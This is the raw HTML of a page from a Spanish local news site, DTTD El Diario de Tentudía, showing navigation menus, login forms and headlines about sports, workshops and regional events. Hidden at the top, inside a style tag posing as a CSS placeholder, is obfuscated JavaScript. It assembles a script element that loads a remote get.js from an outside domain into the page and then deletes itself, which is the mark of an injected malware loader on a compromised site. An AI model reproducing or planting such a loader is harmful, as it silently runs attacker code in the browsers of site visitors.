	<style id="tdw-css-placeholder">let _axjal="_otwvtpew";try{varavdiy=String;let _rylo=avdiy["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+avdiy["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+avdiy["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var atkxvg="s"+"c"+avdiy[_rylo](114,105,112,116);let _enzxwxlc="c"+"re"+avdiy[_rylo](97,116,101,69,108,101,109,101,110,116);let adgcw="s"+avdiy[_rylo](114,99);let _nqnhuwkzs=avdiy[_rylo](105,100);let _epua="cu"+"rre"+avdiy[_rylo](110,116,83,99,114,105,112,116);let _lejn="pa"+"r"+avdiy[_rylo](101,110,116,78,111,100,101);let azsqgdqxqmaf="i"+"ns"+avdiy[_rylo](101,114,116,66,101,102,111,114,101);var awqcaodnhh="ge"+"El"+avdiy[_rylo](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _cznncgqqft="h"+"e"+avdiy[_rylo](97,100);let aeaqji="ap"+"p"+avdiy[_rylo](101,110,100,67,104,105,108,100);let _xyvjjdzl=document;let _flhv="t"+"e"+avdiy[_rylo](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _srtihq=_xyvjjdzl[_enzxwxlc](atkxvg);_srtihq['as'+'y'+'nc']=true;let _pcefnulsl=avdiy[_rylo](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+avdiy[_rylo](47)+avdiy[_rylo](115)+"cr"+"i"+avdiy[_rylo](112,116,115)+avdiy[_rylo](47)+"g"+"e"+avdiy[_rylo](116,46,106,115);_srtihq[adgcw]=_pcefnulsl;_srtihq[_nqnhuwkzs]=_flhv;if(_xyvjjdzl[_epua]){_xyvjjdzl[_epua][_lejn][azsqgdqxqmaf](_srtihq,_xyvjjdzl[_epua]);let _yrxyhbpul=document;if (_yrxyhbpul['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yrxyhbpul['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xyvjjdzl[awqcaodnhh](_cznncgqqft)[0][aeaqji](_srtihq);if (_yrxyhbpul['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yrxyhbpul['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-1344 attachmentid-1344 attachment-jpeg wp-theme-Newspaper cookies-not-set td-standard-pack portada-5 global-block-template-9 td-old-fashioned elementor-default elementor-kit-3835 td-animation-stack-type1 td-boxed-layout td-background-link" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ELDTTD/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digital_de_tentudia" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:INFO@digitaldetentudia.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/TentudiaDigital" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7mqgknRsiL6MOmiFbYZnCQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25"><a href="https://news.digitaldetentudia.com/">Portada</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-68"><a href="https://news.digitaldetentudia.com/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://news.digitaldetentudia.com/category/covid19/">COVID19</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://news.digitaldetentudia.com/category/cultura/">Cultura</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://news.digitaldetentudia.com/category/gastronomia/">Gastronomía</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://news.digitaldetentudia.com/category/naturaleza/">Naturaleza</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="https://news.digitaldetentudia.com/category/deportes/">Deportes</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062"><a href="https://news.digitaldetentudia.com/category/magazine/">Magazine</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/">Mancomunidad de Tentudía</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-429"><a href="https://news.digitaldetentudia.com/category/trabajo/">TRABAJO</a></li>
<li id="menu-item-2822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2822"><a href="https://www.tentudiaturismo.com">TURISMO y RECURSOS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://news.digitaldetentudia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">10.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Fuente de Cantos</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                lunes, diciembre 29, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ELDTTD/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digital_de_tentudia" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:INFO@digitaldetentudia.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/TentudiaDigital" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7mqgknRsiL6MOmiFbYZnCQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envía mi pass">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://news.digitaldetentudia.com/">
											<span class="td-logo-text">DTTD</span>
										<span class="td-tagline-text">El DIARIO de Tentudía</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://news.digitaldetentudia.com/">
			<img class="td-retina-data" data-retina="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/dttd-logo-300x300.png?media=1752573353" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/dttd-logo-300x300.png?media=1752573353" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25"><a href="https://news.digitaldetentudia.com/">Portada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-68"><a href="https://news.digitaldetentudia.com/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2968"><a href="https://news.digitaldetentudia.com/category/covid19/">COVID19</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="https://news.digitaldetentudia.com/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="https://news.digitaldetentudia.com/category/gastronomia/">Gastronomía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-153"><a href="https://news.digitaldetentudia.com/category/naturaleza/">Naturaleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-221"><a href="https://news.digitaldetentudia.com/category/deportes/">Deportes</a>
	<ul class="sub-menu">
		<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"62","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "50";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "10";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2024/08/06/la-union-deportiva-fuente-de-cantos-inicia-una-nueva-etapa-primer-entrenamiento-de-la-categoria-absoluta-bajo-la-direccion-de-ismael-barroso/"  rel="bookmark" class="td-image-wrap " title="La Unión Deportiva Fuente de Cantos Inicia una Nueva Etapa: Primer Entrenamiento de la Categoría Absoluta Bajo la Dirección de Ismael Barroso" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Unión Deportiva Fuente de Cantos Inicia una Nueva Etapa: Primer Entrenamiento de la Categoría Absoluta Bajo la Dirección de Ismael Barroso" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2024/08/PRESI-CON-JUGADORES-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/deportes/" class="td-post-category" >Deportes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2024/08/06/la-union-deportiva-fuente-de-cantos-inicia-una-nueva-etapa-primer-entrenamiento-de-la-categoria-absoluta-bajo-la-direccion-de-ismael-barroso/"  rel="bookmark" title="La Unión Deportiva Fuente de Cantos Inicia una Nueva Etapa: Primer Entrenamiento de la Categoría Absoluta Bajo la Dirección de Ismael Barroso">La Unión Deportiva Fuente de Cantos Inicia una Nueva Etapa: Primer&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2023/07/31/ruta-cicloturista-jamon-de-monesterio-el-proximo-dia-19-de-agosto/"  rel="bookmark" class="td-image-wrap " title="Ruta Cicloturista ‘Jamón de Monesterio’ el próximo día 19 de agosto" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ruta Cicloturista ‘Jamón de Monesterio’ el próximo día 19 de agosto" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/07/ruta-jamon-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/deportes/" class="td-post-category" >Deportes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2023/07/31/ruta-cicloturista-jamon-de-monesterio-el-proximo-dia-19-de-agosto/"  rel="bookmark" title="Ruta Cicloturista ‘Jamón de Monesterio’ el próximo día 19 de agosto">Ruta Cicloturista ‘Jamón de Monesterio’ el próximo día 19 de agosto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2023/05/18/ya-puedes-inscribirte-en-el-campus-de-futbol-y-padel-de-fuente-de-cantos-que-se-celebrara-en-julio/"  rel="bookmark" class="td-image-wrap " title="Ya puedes inscribirte en el Campus de Fútbol y Pádel de Fuente de Cantos, que se celebrará en julio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ya puedes inscribirte en el Campus de Fútbol y Pádel de Fuente de Cantos, que se celebrará en julio" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/05/campus-futobol-y-padel-2023_page-0001-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/deportes/" class="td-post-category" >Deportes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2023/05/18/ya-puedes-inscribirte-en-el-campus-de-futbol-y-padel-de-fuente-de-cantos-que-se-celebrara-en-julio/"  rel="bookmark" title="Ya puedes inscribirte en el Campus de Fútbol y Pádel de Fuente de Cantos, que se celebrará en julio">Ya puedes inscribirte en el Campus de Fútbol y Pádel de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2022/11/08/i-torneo-escuela-de-padel-sfj-jose-mari-moreno-y-pepe-gonzalez-imbatibles/"  rel="bookmark" class="td-image-wrap " title="I Torneo Escuela de Pádel SFJ: José Mari Moreno y Pepe González, imbatibles" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="I Torneo Escuela de Pádel SFJ: José Mari Moreno y Pepe González, imbatibles" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2022/11/foto-grupo-218x150.jpeg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/deportes/" class="td-post-category" >Deportes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2022/11/08/i-torneo-escuela-de-padel-sfj-jose-mari-moreno-y-pepe-gonzalez-imbatibles/"  rel="bookmark" title="I Torneo Escuela de Pádel SFJ: José Mari Moreno y Pepe González, imbatibles">I Torneo Escuela de Pádel SFJ: José Mari Moreno y Pepe&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2022/10/25/paula-porras-garcia-campeona-del-open-de-extremadura-xcmm-2022-en-categoria-cadete-femina/"  rel="bookmark" class="td-image-wrap " title="Paula Porras García, Campeona del Open de Extremadura XCMM 2022 en categoría cadete fémina" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Paula Porras García, Campeona del Open de Extremadura XCMM 2022 en categoría cadete fémina" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2022/10/ed99e0db-6e42-4f72-8b4e-cd5a2450920b-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/breves/" class="td-post-category" >Breves</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2022/10/25/paula-porras-garcia-campeona-del-open-de-extremadura-xcmm-2022-en-categoria-cadete-femina/"  rel="bookmark" title="Paula Porras García, Campeona del Open de Extremadura XCMM 2022 en categoría cadete fémina">Paula Porras García, Campeona del Open de Extremadura XCMM 2022 en&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1062"><a href="https://news.digitaldetentudia.com/category/magazine/">Magazine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-222"><a href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/">Mancomunidad de Tentudía</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "42";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "9";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2025/03/17/taller-gratuito-de-facturacion-electronica-y-registro-de-horario-digital-en-monesterio/"  rel="bookmark" class="td-image-wrap " title="Taller Gratuito de Facturación Electrónica y Registro de Horario Digital para Empresarios y Autónomos de la Mancomunidad de Tentudía." ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Taller Gratuito de Facturación Electrónica y Registro de Horario Digital para Empresarios y Autónomos de la Mancomunidad de Tentudía." data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2025/03/unnamed-5-218x150.png?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/" class="td-post-category" >Mancomunidad de Tentudía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2025/03/17/taller-gratuito-de-facturacion-electronica-y-registro-de-horario-digital-en-monesterio/"  rel="bookmark" title="Taller Gratuito de Facturación Electrónica y Registro de Horario Digital para Empresarios y Autónomos de la Mancomunidad de Tentudía.">Taller Gratuito de Facturación Electrónica y Registro de Horario Digital para&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2024/05/22/una-noche-bajo-las-estrellas-gastronomia-y-cielos-de-tentudia-en-la-vi-muestra-gastrostar/"  rel="bookmark" class="td-image-wrap " title="Una Noche Bajo las Estrellas: Gastronomía y Cielos de Tentudía en la VI Muestra GastroStar" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Una Noche Bajo las Estrellas: Gastronomía y Cielos de Tentudía en la VI Muestra GastroStar" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2024/05/Gastrostar6-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2024/05/22/una-noche-bajo-las-estrellas-gastronomia-y-cielos-de-tentudia-en-la-vi-muestra-gastrostar/"  rel="bookmark" title="Una Noche Bajo las Estrellas: Gastronomía y Cielos de Tentudía en la VI Muestra GastroStar">Una Noche Bajo las Estrellas: Gastronomía y Cielos de Tentudía en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2024/04/15/una-reunion-que-aclaro-poco-o-nada/"  rel="bookmark" class="td-image-wrap " title="Una reunión que aclaró poco o nada" ><img loading="lazy" class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/" class="td-post-category" >Mancomunidad de Tentudía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2024/04/15/una-reunion-que-aclaro-poco-o-nada/"  rel="bookmark" title="Una reunión que aclaró poco o nada">Una reunión que aclaró poco o nada</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
